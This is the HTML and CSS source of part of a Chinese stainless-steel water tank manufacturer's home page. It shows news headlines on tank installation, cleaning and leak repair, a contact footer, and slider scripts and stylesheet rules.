                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/66.html" title="不锈钢水箱怎么焊接及焊后注意事项" aos="fade-left">
                        <div class="date"><span>19</span><br>2021-03</div>
                        <div class="a_txt">
                            <p>不锈钢水箱怎么焊接及焊后注意事项</p>
                            <p>生活中一切都离不开水，用做储水的不锈钢水箱设施有多种，不锈钢水箱的广泛...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/63.html" title="如何定制不锈钢水箱？定制的方法" aos="fade-left">
                        <div class="date"><span>26</span><br>2021-02</div>
                        <div class="a_txt">
                            <p>如何定制不锈钢水箱？定制的方法</p>
                            <p>不锈钢水箱一般都会安装在楼顶，将水箱蓄满水后存放，在楼内停水的情况下，...</p>
                        </div>
                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                <div class="clear"></div>
                <a href="//www.bbjhouse.com/xxlb/28.html" class="news_btn">更多公司新闻</a>
            </div>
                                                <div class="news_list" style="display:none">
                                                                                <div class="news_left" aos="zoom-in-right">
                    <div class="nt_img" style="background-image:url(/Upload/image/20220322/20220322140116_77757.jpg);"><a href="//www.bbjhouse.com/xx/76.html" title="如何挑选好的不锈钢水箱的四种方法"></a></div>
                    <div class="nt_txt">
                        <p><a href="//www.bbjhouse.com/xx/76.html" title="如何挑选好的不锈钢水箱的四种方法">如何挑选好的不锈钢水箱的四种方法</a></p>
                        <p>不锈钢水箱是玻璃钢水箱的新一代水箱，在人们的生活、生产中应用非常广泛。不锈钢水箱不仅造型美观，经济实用，不易损坏。高品质的不锈钢水箱比其它水箱具有外观更好看，重量更轻，更耐腐蚀，更耐高温等优点。下面就让恒发的小编带大家一起来了解一下如何挑选...</p>
                    </div>
                </div>
                <div class="n_ul">
                                                                                                    <a href="//www.bbjhouse.com/xx/74.html" title="不锈钢水箱的清洗技巧有哪些？" aos="fade-left">
                        <div class="date"><span>23</span><br>2021-11</div>
                        <div class="a_txt">
                            <p>不锈钢水箱的清洗技巧有哪些？</p>
                            <p>关于不锈钢水箱来说，或许在不同场合下所运用的详细状况不同，其间的水资源...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/69.html" title="浅析不锈钢水箱的五种着色方法" aos="fade-left">
                        <div class="date"><span>21</span><br>2021-04</div>
                        <div class="a_txt">
                            <p>浅析不锈钢水箱的五种着色方法</p>
                            <p>不锈钢水箱是新一代的水箱产品，产品采用不锈钢板精密制作而成，与其他水箱...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/65.html" title="工程保温水箱的安装方法及注意事项" aos="fade-left">
                        <div class="date"><span>12</span><br>2021-03</div>
                        <div class="a_txt">
                            <p>工程保温水箱的安装方法及注意事项</p>
                            <p>生活中很多场景中都出现过一样东西，那就是工程保温水箱也叫不锈钢保温水箱...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/62.html" title="不锈钢水箱安装步骤及注意事项" aos="fade-left">
                        <div class="date"><span>20</span><br>2021-02</div>
                        <div class="a_txt">
                            <p>不锈钢水箱安装步骤及注意事项</p>
                            <p>不锈钢水箱一般都是安装在楼顶上面的，它不仅可以蓄水，在没水的时候解决大...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/59.html" title="不锈钢水箱渗漏检测方法有哪些" aos="fade-left">
                        <div class="date"><span>22</span><br>2019-10</div>
                        <div class="a_txt">
                            <p>不锈钢水箱渗漏检测方法有哪些</p>
                            <p>随着不锈钢制造技术的不断进步，越来越多的消费者选择不锈钢水箱作为储水罐...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/48.html" title="不锈钢水箱出现漏水情况应该如何处理" aos="fade-left">
                        <div class="date"><span>21</span><br>2019-01</div>
                        <div class="a_txt">
                            <p>不锈钢水箱出现漏水情况应该如何处理</p>
                            <p>不锈钢水箱是继玻璃钢水箱之后新代水箱产品，其产品采用SUS304不锈钢...</p>
                        </div>
                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                <div class="clear"></div>
                <a href="//www.bbjhouse.com/xxlb/29.html" class="news_btn">更多行业新闻</a>
            </div>
                                                <div class="news_list" style="display:none">
                                                                                <div class="news_left" aos="zoom-in-right">
                    <div class="nt_img" style="background-image:url(//www.bbjhouse.com/Upload/201811/20181122171427_4896.jpg);"><a href="//www.bbjhouse.com/xx/72.html" title="不锈钢保温水箱是怎么保温的？特点是什么？"></a></div>
                    <div class="nt_txt">
                        <p><a href="//www.bbjhouse.com/xx/72.html" title="不锈钢保温水箱是怎么保温的？特点是什么？">不锈钢保温水箱是怎么保温的？特点是什么？</a></p>
                        <p>不锈钢保温箱这应该是很常用的一款产品了吧，作为日常生活正常用水的储存设备，大家想不想了解下它是怎样保温的呢？下面小编来带大家了解一下不锈钢保温水箱是怎么保温的和它的一些特点优势，一起来看看。	一、保温原理采用传统聚氨酯产品或者玻璃棉以及岩棉...</p>
                    </div>
                </div>
                <div class="n_ul">
                                                                                                    <a href="//www.bbjhouse.com/xx/68.html" title="玻璃钢组装水箱质量要求及注意事项" aos="fade-left">
                        <div class="date"><span>10</span><br>2021-04</div>
                        <div class="a_txt">
                            <p>玻璃钢组装水箱质量要求及注意事项</p>
                            <p>水箱作为人们生活常见常用的设备之一，你对此有多少了解呢？新型的玻璃钢水...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/67.html" title="不锈钢水箱的作用都有哪些？" aos="fade-left">
                        <div class="date"><span>26</span><br>2021-03</div>
                        <div class="a_txt">
                            <p>不锈钢水箱的作用都有哪些？</p>
                            <p>生活中我们常常会见到一些地方有不锈钢水箱的身影，应用是十分地广泛。不锈...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/64.html" title="不锈钢水箱如何解决漏水问题?漏水原因与解决办法" aos="fade-left">
                        <div class="date"><span>05</span><br>2021-03</div>
                        <div class="a_txt">
                            <p>不锈钢水箱如何解决漏水问题?漏水原因与解决办法</p>
                            <p>生活中我们常常要用到很多很多东西，水的使用更是与我们紧紧相连，这就引出...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/61.html" title="不锈钢水箱的清洗方法及流程" aos="fade-left">
                        <div class="date"><span>03</span><br>2021-02</div>
                        <div class="a_txt">
                            <p>不锈钢水箱的清洗方法及流程</p>
                            <p>不锈钢水箱是专门用来储存纯净水的一个设施，里面储存的纯净水不渗漏，无二...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/57.html" title="不锈钢消防水箱的设定要求是什么" aos="fade-left">
                        <div class="date"><span>18</span><br>2019-10</div>
                        <div class="a_txt">
                            <p>不锈钢消防水箱的设定要求是什么</p>
                            <p>一、临时高压消防给水系统高位消防水箱的有效容积应满足初始消防用水要求，...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/55.html" title="怎样避免不锈钢水箱内部水质污染" aos="fade-left">
                        <div class="date"><span>16</span><br>2019-10</div>
                        <div class="a_txt">
                            <p>怎样避免不锈钢水箱内部水质污染</p>
                            <p>我们在日常生活中使用不锈钢水箱如何避免水质被污染，有哪些需要注意的？本...</p>
                        </div>
                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                <div class="clear"></div>
                <a href="//www.bbjhouse.com/xxlb/31.html" class="news_btn">更多常见问题</a>
            </div>
                                </div>
    </div>
</div>
<!--foot-->
<div id="footbg">
  <div id="foot" aos="fade-down">
        <div class="publictitle">
            <div class="pb_title" aos="fade-down" style="color:#FFF;">联系我们</div>
            <div class="sub_title" aos="fade-down" aos-delay="200" style="color:#a0a0a0;">我们为不同行业提供不同的产品和技术支持 给我们留言获取更多信息</div>
            <span class="pb_line" aos="fade-down" aos-delay="300"></span>
        </div>
        <div class="f_input">
            <form method="post" id="footmes">
            <input type="text" name="guest" class="guest" placeholder="姓名" />
            <input type="text" name="tel" class="tel" placeholder="联系电话" />
            <textarea name="content" class="f_content" placeholder="描述您的需求" /></textarea>
            <div class="btn foot_btn" />点击留言咨询</div>
            </form>
            <div class="clear"></div>
        </div>
        <p class="f_shuoming">*请认真填写需求信息，我们会在24小时内与您取得联系</p>
        <div class="f_contanct clearfix">
            <span>公司地址：洛阳洛龙区郭寨汽车站总站立交桥东侧</span>
            <span>李经理：15838801232</span>
            <span>咨询微信：15103793188</span>
            <div class="clrar"></div>
        </div>
        <div class="footbottom">
            <div class="ft_left">
                <p>版权所有：洛阳恒发供水设备有限公司 备案号：<a href="http://www.miitbeian.gov.cn" target="_blank" rel="nofollow">豫ICP备19011077号-1</a>&nbsp;&nbsp;地址：洛阳洛龙区郭寨汽车站总站立交桥东侧</p>
                <p>联系电话：李经理：15838801232&nbsp;&nbsp;技术支持：<a href="https://www.sxglpx.com" target="_blank">尚贤科技</a> <a href="/map.html">网站地图</a> <a href="/sitemap.xml" target="_blank">网站XML</a></p>
            </div>
            <div class="ft_right">
                <img src="//www.bbjhouse.com/Theme/Home/Image/erweima.jpg" />
                <p class="fontsongti">扫一扫，关注我们</p>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</div>
<div id="lefttop"></div>
<script type="text/javascript">
    $('.foot_btn').click(function () {
    postRequest('footmes','/myajax/check.html');
});
</script>
<div id="friendlinkbg">
    <div id="friendlink" >
        <div class="left">
            <p>LINKS</p>
            <p>友情链接：</p>
        </div>
        <div class="right">
    <a href="http://www.hopoocoloryb.com" target="_blank">光源频闪测试仪</a>
    <a href="http://www.jsxxyb.com" target="_blank">智能型旋进旋涡流量计</a>
    <a href="http://www.skjcj.cn" target="_blank">共享吹风机 </a>
    <a href="http://www.guanhangjx.com" target="_blank">手拉单轨小车</a>
    <a href="http://www.ledsdly.com" target="_blank">临沂LED小间距屏</a>
    <a href="http://www.zibochangyuan.com" target="_blank">景观砖厂家</a>
    <a href="http://www.jnstjxgs.com " target="_blank">电厂脱硫石粉</a>
    <a href="http://www.hfgcgg.com" target="_blank">安徽集装箱厂</a>
    <a href="http://www.czkmyq.com" target="_blank">LED光电试验箱</a>
    <a href="http://www.twharu.com/" target="_blank">铝合金救援支架</a>
    <a href="http://www.hn17.net" target="_blank">温度校正器</a>
    <a href="https://www.lyaode.cn/" target="_blank">上下铺铁床</a>
    <a href="http://www.tsjixiang.com" target="_blank">唐山聚氨酯保温管</a>
    <a href="http://www.qsbxgzp.com" target="_blank">不锈钢保温水箱</a>
    <a href="http://www.lymcgg.com/" target="_blank">洛阳钢构</a>
          </div>

        <div class="clear"></div>

    </div>

</div>

<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>
<script language="javascript">
//flash
var mySwiper_banner = new Swiper('#pic_banner', {
    preventClicks:true,
    autoplay:{
        delay:5000,//5秒切换一次
    },
    pagination:{
        el:'.swiper-pagination',
        clickable:true,
    },
});
//product
var mySwiper_banner = new Swiper('.pr_ul', {
    preventClicks:true,
    autoplay:{
        delay:3000,//3秒切换一次
    },
    spaceBetween:17,
    slidesPerView:3,//一行显示3个
    slidesPerColumn:2,//显示2行
});
//tese
var mySwiper_item = new Swiper('.ts_listcow', {
    preventClicks:true,
    autoplay:{
        delay:3000,//3秒切换一次
    },
    speed: 800,//自动切换时间间隔
    pagination:{
        el:'.ts_list .swiper-pagination',
        clickable:true,
    },
    navigation:{
        nextEl:'.ts_list .swiper-button-next',
        prevEl:'.ts_list .swiper-button-prev',
    },
});
//strength
var strength_item = new Swiper('.strength_swiper_item', {
    preventClicks:true,
    autoplay:{
        delay:3000,//3秒切换一次
    },
    spaceBetween:10,
    slidesPerView:3,
    speed: 800,//自动切换时间间隔
    navigation:{
        nextEl:'.strength_ul .swiper-button-next',
        prevEl:'.strength_ul .swiper-button-prev',
    },
});
//spot
var spot_item = new Swiper('.spot_swiper_item', {
    preventClicks:true,
    autoplay:{
        delay:3000,//3秒切换一次
    },
    slidesPerView:1,
    speed: 800,//自动切换时间间隔
    navigation:{
        nextEl:'.spot_ul .swiper-button-next',
        prevEl:'.spot_ul .swiper-button-prev',
    },
});
//news tab
$(".news_span span").click(function(){
    $(this).addClass("hover").siblings().removeClass("hover");
    $(".item .news_list").eq($(this).index()).show().siblings().hide();
});
//search
$(".serachbtn").click(function(){
    window.location.href="index.php?c=home&a=tags&keyword="+$("input[name='keyword']").val();
});
</script>
<script type="text/javascript" src="//www.bbjhouse.com/Theme/Home/js/aos.js"></script>
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });
</script>
<script type="application/ld+json">
{
    "@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld",
    "@id": "//www.bbjhouse.com",
    "title": "洛阳不锈钢水箱厂_洛阳/三门峡/平顶山/济源不锈钢水箱定制加工",
    "description":"洛阳恒发供水设备有限公司厂家定制加工各类不锈钢消防水箱,不锈钢保温水箱,组合式不锈钢水箱,卧式不锈钢水箱,不锈钢压力容器,不锈钢无负压设备,不锈钢运输罐,厂家直销,服务热线:15838801232.",
    "upDate":"2023-11-14T17:32:14",
}
</script>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bbjhouse.com/Theme/Home/Image/base.css
body_size: 5969
content:
/*-----  Global  ----*/
*{margin:0px;padding:0px; border-width:0;}
body{font-size:14px; font-family:"Microsoft YaHei";}
a{text-decoration:none;color:#000;}
ul li{list-style-type:none;}
em,i{font-style:normal;}
.clear{clear:both; height:0px; width:0px; overflow:hidden;}
.clearfix:after {content: "."; display: block; height:0; clear:both; visibility: hidden;}
.clearfix{display: inline-table;}
/* Hides from IE-mac \*/
*html .clearfix {height: 1%;}
.clearfix {display: block;}
.floatLeft{float:left;}
.floatRight{float:right;}
.mt6{margin-top:12px;}
.mt5{margin-top:10px;}
::-webkit-input-placeholder
{color:#ccc;}
:-moz-placeholder
{color:#ccc;}
::-moz-placeholder
{color:#ccc;}
:-ms-input-placeholder
{color:#ccc;}
/* head */
#headbg{height:47px;line-height:47px;background:#268d00;font-size:12px;}
#head{width:1200px;margin:0 auto;}
#head p{height:47px;line-height:47px;color:#FFF;}
#head .topnav{width:90px;}
#head .topnav a{float:left;width:65px;height:47px;line-height:47px;text-indent:15px;font-size:12px;display:block;color:#FFF;margin-left:25px;}
#head .topnav a:nth-child(2){background:url(feedback.png) no-repeat left center;}
#head .topnav a:last-child{background:url(feedback.png) no-repeat left center;}
/* top*/
#top{ width:1200px;height:58px;margin:0 auto;padding:40px 0 31px;}
#top .logo{width:389px;float:left;height:58px;display:block;background: url(logo.jpg) no-repeat left center;overflow:hidden;text-indent:-1000em;font-size:14px;color:#fff;background-size:auto 100%;}
#top .nav{height:49px;float:right;margin-top:4px;}
#top .nav a{float:left;font-size:16px;text-align:center;height:49px;line-height:49px;color:#333;border-bottom:5px solid #FFF;padding:0 9px;margin-left:20px;}
#top .nav a:hover{color:#038d38;border-bottom:5px solid #268D00;}
/*#head .nav .firstfloor>li{width:132px;height:49px;line-height:49px;float:left;text-align:center;font-size:16px;margin-left:1px;position:relative;}
#head .nav .firstfloor>li:after{content:'';width:1px;height:22px;background:#3F9C94;position:absolute;right:-1px;top:16px;}
#head .nav .firstfloor>li:first-child{margin-left:0;}
#head .nav .firstfloor>li:last-child:after{width:0;}
#head .nav .firstfloor>li:nth-child(6){width:136px;}
#head .nav .firstfloor>li>a{display:block;height:49px;color:#FFF;}
#head .nav .firstfloor>li:hover{background:#FFA434;}
#head .nav .secondfloor{position:absolute;left:0;top:49px;z-index:9999;display:none;border:1px solid #E4EAEC;background:#FFF;width:210px;border-top:none;}
#head .nav .secondfloor>li{border-bottom:1px solid #E4EAEC;width:100%;line-height:50px;height:50px;font-size:13px;margin-left:0;}
#head .nav .secondfloor>li>a{text-indent:5px;text-align:left;width:100%;height:100%;display:block;color:#76838F;
	transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    -o-transition:.5s;}
#head .nav .secondfloor li a:hover{text-indent:15px;color:#2A333C;
	transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    -o-transition:.5s;}*/
/*flash*/
.index_banner{width:100%;height:603px;}
.index_banner .swiper-slide a{display:block;width:100%;height:100%;}
.index_banner .swiper-pagination-bullet{width:14px;height:14px;background:#FFF;opacity:1;}
.index_banner .swiper-pagination-bullet-active{background:#278D00;}
/*search*/
#searchbg{height:103px;border-bottom:1px solid #C7C7C7;}
#search{width:1200px;margin:0 auto;}
#search .s_left{width:970px;float:left}
#search .s_left .s_input{height:33px;margin-top:24px;}
#search .s_left .s_input lable{font-weight:bold;font-size:21px;color:#000f04;display:block;float:left;line-height:33px;}
#search .s_left .s_input .btn{width:373px;float:left;border:1px solid #C7C7C7;margin-left:15px;}
#search .s_left .s_input .btn .i_input{height:31px;line-height:31px;}
#search .s_left .s_input .btn .i_input input{padding:0 10px;outline:none;height:31px;line-height:31px;width:306px;display:block;}
#search .s_left .s_input .btn .serachbtn{width:47px;height:31px;line-height:31px;background:url(search.png) no-repeat left center;cursor:pointer;}
#search .s_left p{height:24px;line-height:24px;margin-top:11px;color:#1b1b1b;font-size:12px;}
#search .s_left p a{color:#1b1b1b;}
#search .s_right{width:230px;float:right}
#search .s_right .s_icon{width:56px;height:56px;background:url(phoneicon.png) no-repeat center center #278D00;border-radius:50%;display:block;margin:21px 0 26px;float:left;}
#search .s_right .s_txt{width:159px;float:right;margin-top:21px;}
#search .s_right .s_txt p{line-height:38px;font-size:24px;color:#1B1B1B;font-weight:bold;}
#search .s_right .s_txt p:first-child{font-size:14px;line-height:18px;}
/*publictitle*/
.publictitle{}
.publictitle .pb_title{font-size:40px;text-align:center;font-weight:bold;height:49px;color:#268d00;line-height:49px;}
.publictitle .pb_en{line-height:38px;height:38px;font-size:25px;color:#c4c4c4;text-align:center;text-transform:uppercase;}
.publictitle .sub_title{font-size:18px;height:30px;line-height:30px;color:#313131;text-align:center;font-weight:bold;letter-spacing:1.2px;margin-top:6px;}
.publictitle .pb_line{width:39px;height:2px;background:#038D39;display:block;margin:0 auto;margin-top:12px;}
/*product*/
#productbg{background:url(productbg.jpg) no-repeat center top;padding-bottom:84px;height:860px;padding-top:48px;background-size:cover;border-top:1px solid #FFF;}
#product{width:1200px;margin:0 auto;}
#product .product_content{width:100%;background:#FFF;box-shadow:0 0 6px rgba(0,0,0,.2);margin-top:25px;}
#product .product_left{width:243px;float:left;}
#product .product_left .pl_top{width:173px;height:98px;background:#268d00;padding:20px 35px 30px;}
#product .product_left .pl_top p{font-weight:bold;}
#product .product_left .pl_top p:first-child{color:rgba(255,255,255,.5);font-size:24px;text-transform:uppercase;line-height:30px;}
#product .product_left .pl_top p:last-child{color:#FFF;font-size:24px;line-height:30px;margin-top:7px;}
#product .product_left .pl_ul{padding:11px 25px 27px;border-right:1px solid #ebebeb;}
#product .product_left .pl_ul a{width:193px;height:33px;line-height:33px;margin-top:10px;background:#E2E2E2;border-radius:17px;display:block;text-indent:30px;color:#333;}
#product .product_left .pl_ul a:hover{background:#268d00;color:#fff;}
#product .product_left .pl_bottom{width:243px;height:73px;background:#268d00;text-align:center;font-size:21px;color:#FFF;line-height:73px;font-weight:bold;display:block;}
#product .product_right{width:871px;float:right;margin-right:26px;padding-top:54px;}
#product .product_right .pr_title{height:27px;line-height:27px;border-left:4px solid #038d39;font-size:24px;color:#333;text-indent:25px;position:relative;}
#product .product_right .pr_title:after{content:'';width:560px;height:19px;background:url(producttitlebg.jpg) no-repeat left top;position:absolute;top:7px;left:180px;}
#product .product_right .pr_title .more{position:absolute;height:23px;font-size:16px;top:2px;right:0;line-height:23px;color:#c3c3c3;background:url(morebg.png) no-repeat right center;padding-right:36px;text-indent:0}
#product .product_right .pr_ul{margin-top:3px;width:871px;overflow:hidden;}
#product .product_right .pr_ul .swiper-slide{width:279px!important;float:left;margin-top:51px!important;}
#product .product_right .pr_ul .swiper-slide img{object-fit:cover;width:277px;height:206px;border:1px solid #DEDEDE;display:block;}
#product .product_right .pr_ul .swiper-slide p{background:#DEDEDE;height:47px;line-height:47px;text-align:center;padding:0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
#product .product_right .pr_ul .swiper-slide p a{color:#333;}
/*case*/
#case{width:1200px;margin:0 auto;padding-top:80px;padding-bottom:106px;}
#case .case_title{margin-top:42px;height:79px;}
#case .case_title a{display:block;width:286px;height:79px;float:left;padding-left:14px;}
#case .case_title a em{width:60px;height:79px;display:block;float:left;}
#case .case_title a em.caseicon1{background:url(caseicon1.jpg) no-repeat center center;}
#case .case_title a em.caseicon2{background:url(caseicon2.jpg) no-repeat center center;}
#case .case_title a em.caseicon3{background:url(caseicon3.jpg) no-repeat center center;}
#case .case_title a em.caseicon4{background:url(caseicon4.jpg) no-repeat center center;}
#case .case_title a .p_txt{width:210px;height:63px;float:right;padding:4px 0 12px;}
#case .case_title a .p_txt p{line-height:30px;color#666;font-size:20px;height:30px;letter-spacing:-1.2px;}
#case .case_title a .p_txt p:first-child{color:#444;font-size:24px;line-height:33px;height:33px;letter-spacing:0;font-weight:bold;}
#case .case_title a:last-child{background:url(caseicon.png) no-repeat right 16px center #eeeeed;}
#case .caselist{margin-top:43px;}
#case .caselist .cl_left{width:598px;height:448px;float:left;position:relative;border:1px solid #E2E2E2;margin-top:16px;}
#case .caselist .cl_left img{width:100%;height:100%;display:block;object-fit:cover;}
#case .caselist .cl_left .cl_txt{width:578px;height:60px;background:rgba(0,0,0,.5);padding:8px 10px 22px;position:absolute;bottom:0;left:0;}
#case .caselist .cl_left .cl_txt p{height:26px;font-size:16px;color:#FFF;line-height:26px;margin-top:5px;}
#case .caselist .cl_left .cl_txt p span{display:inline-block;font-size:14px;float:right;}
#case .caselist .cl_left .cl_txt p:last-child{font-size:14px;line-height:24px;height:24px;}
#case .caselist .cl_right{width:591px;float:right;}
#case .caselist .cl_right li{width:289px;height:215px;float:left;margin-left:9px;position:relative;border:1px solid #E2E2E2;margin-top:16px;}
#case .caselist .cl_right li:nth-child(odd){margin-left:0px;}
#case .caselist .cl_right li img{width:100%;height:100%;display:block;object-fit:cover;}
#case .caselist .cl_right li p{width:269px;height:32px;line-height:32px;padding:0 10px;background:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
/*tese*/
#tesebg{background:url(tesebg.jpg) no-repeat center top;background-size:cover;height:846px;}
#tese{width:1200px;margin:0 auto;padding-top:73px;padding-bottom:24px;}
#tese .ts_list{width:1200px;height:534px;margin-top:14px;position:relative;}
#tese .ts_list .ts_listcow{width:1200px;height:507px;overflow:hidden;padding-top:27px;}
#tese .ts_list .num{width:83px;height:158px;background:#ff9c09;position:absolute;left:62px;top:-27px;}
#tese .ts_list .num p{line-height:109px;margin-top:1px;font-size:58px;text-align:center;color:#FFF;}
#tese .ts_list .num .line{width:41px;height:5px;background:#FFF;margin:0 auto;display:block;}
#tese .ts_list .swiper-slide{display:block;width:100%;height:100%;}
#tese .ts_list .swiper-slide .an_img{padding:63px 0 0 85px;width:1115px;height:444px;}
#tese .ts_list .swiper-slide .an_img.an_img1{background:url(tese_im1.jpg) no-repeat right center #FFF;}
#tese .ts_list .swiper-slide .an_img.an_img2{background:url(tese_im2.jpg) no-repeat right bottom 40px #FFF;}
#tese .ts_list .swiper-slide .an_img.an_img3{background:url(tese_im3.jpg) no-repeat right center #FFF;}
#tese .ts_list .swiper-slide .an_img .an_title{padding-left:100px;}
#tese .ts_list .swiper-slide .an_img .an_title p:first-child{font-size:35px;font-weight:bold;color:#333;line-height:50px;}
#tese .ts_list .swiper-slide .an_img .an_title p:last-child{font-size:20px;color:#333;line-height:26px;font-family:Arial;}
#tese .ts_list .swiper-slide .an_img .an_txt{margin-top:47px;width:565px;}
#tese .ts_list .swiper-slide .an_img .an_txt p{line-height:30px;color:#333;font-size:16px;}
#tese .ts_list .swiper-slide .an_img .an_txt .an_btn{width:147px;height:47px;border-radius:5px;line-height:47px;text-align:center;color:#FFF;display:block;font-size:18px;background:#268d00;margin-top:35px;}
#tese .ts_list .swiper-pagination{bottom:-56px;width:100%;}
#tese .ts_list .swiper-pagination .swiper-pagination-bullet{border:1px solid #FFF;background:transparent;opacity:1;margin:0 5px;width:9px;height:9px;}
#tese .ts_list .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#FFF;}
#tese .ts_list .swiper-button-next{width:47px;height:47px;background-image:url(nexticon.png)!important;margin-top:0;right:-69px;background-size:100%;}
#tese .ts_list .swiper-button-prev{width:47px;height:47px;background-image:url(prvicon.png)!important;margin-top:0;left:-69px;background-size:100%;}
/*info*/
#info{width:1200px;margin:0 auto;position:relative;padding-top:72px;padding-bottom:102px;}
#info .i_content{margin-top:27px;}
#info .i_content .i_left{width:276px;float:left;height:403px;background:url(leftquot.jpg) no-repeat left bottom;}
#info .i_content .i_left .i_left_nav{}
#info .i_content .i_left .i_left_nav a{width:69px;height:211px;display:block;float:left;}
#info .i_content .i_left .i_left_nav a.nav1{background:#176B32;}
#info .i_content .i_left .i_left_nav a.nav2{background:#1C7739;}
#info .i_content .i_left .i_left_nav a.nav3{background:#21803F;}
#info .i_content .i_left .i_left_nav a.nav4{background:#258944;}
#info .i_content .i_left .i_left_nav a em{width:8px;height:8px;display:block;border:2px solid #FFF;border-radius:50%;margin:0 auto;margin-top:40px;}
#info .i_content .i_left .i_left_nav a .p_text{width:37px;margin-left:16px;margin-top:16px;}
#info .i_content .i_left .i_left_nav a .p_text p:first-child{width:20px;line-height:20px;float:left;font-size:20px;color:#FFF;}
#info .i_content .i_left .i_left_nav a .p_text p:last-child{width:17px;color:#50b828;-ms-writing-mode:tb-rl;writing-mode:tb-rl;font-size:13px;font-family:Arial;float:left;margin-top:3px}
#info .i_content .i_left .i_left_nav a:hover{opacity:0.8;}
#info .i_content .i_left .i_left_img{width:120px;height:172px;margin-top:20px;margin-left:110px;display:block;}
#info .i_content .i_center{width:480px;height:399px;border:2px solid #D4D4D4;float:left;position:relative;}
#info .i_content .i_center .videoicon{position:absolute;width:75px;height:75px;top:164px;left:205px;background:url(videoicon.png) no-repeat left top;display:block;}
#info .i_content .i_center img{width:100%;height:100%;display:block;}
#info .i_content .i_right{width:386px;height:403px;float:right;}
#info .i_content .i_right .i_border{width:291px;height:397px;border:3px solid #d4d4d4;float:right;position:relative;}
#info .i_content .i_right .i_quot{width:44px;height:41px;position:relative;background:url(rightquot.png) no-repeat left top;top:17px;left:-92px;display:block;z-index:2;}
#info .i_content .i_right .i_border .i_txt{width:340px;height:315px;position:absolute;top:44px;left:-89px;background:#FFF;z-index:1;}
#info .i_content .i_right .i_border .i_txt .cn{color:#333;font-weight:bold;font-size:23px;height:32px;line-height:32px;margin-top:30px;}
#info .i_content .i_right .i_border .i_txt p{line-height:24px;color:#666;margin-top:15px;}
#info .i_content .i_right .i_border .i_txt .more_btn{width:114px;height:30px;border-radius:15px;background:#FF9C01;display:block;text-align:center;line-height:30px;color:#FFF;margin-top:25px;}
/*pic*/
#pic{width:1200px;margin:0 auto;padding-bottom:70px;}
#pic .pic_title{}
#pic .pic_title .title{height:38px;line-height:38px;color:#333;font-size:23px;font-weight:bold;}
#pic .pic_title .sub_title{height:26px;line-height:26px;color:#666;}
#pic .strength{width:800px;float:left;}
#pic .strength .strength_ul{position:relative;padding-top:37px;margin-top:6px;}
#pic .strength .strength_swiper_item{width:100%;overflow:hidden;}
#pic .strength .strength_ul .swiper-slide{display:block;width:260px!important;position:relative;}
#pic .strength .strength_ul .swiper-slide img{display:block;width:260px;height:197px;object-fit:cover;}
#pic .strength .strength_ul .swiper-slide p{line-height:24px;text-align:center;height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:15px;}
#pic .strength .strength_ul .swiper-slide p a{color:#666;}
#pic .strength .strength_ul .anniu{width:58px;height:28px;position:absolute;top:0;right:0;}
#pic .strength .strength_ul .swiper-button-next{width:26px;height:26px;border:1px solid #ccc;border-radius:3px;background-image:url(rightarrow.jpg)!important;right:0;background-size:auto;outline:none;top:0;margin-top:0;}
#pic .strength .strength_ul .swiper-button-prev{width:26px;height:26px;border:1px solid #ccc;border-radius:3px;background-image:url(leftarrow.jpg)!important;left:0;background-size:auto;outline:none;top:0;margin-top:0;}
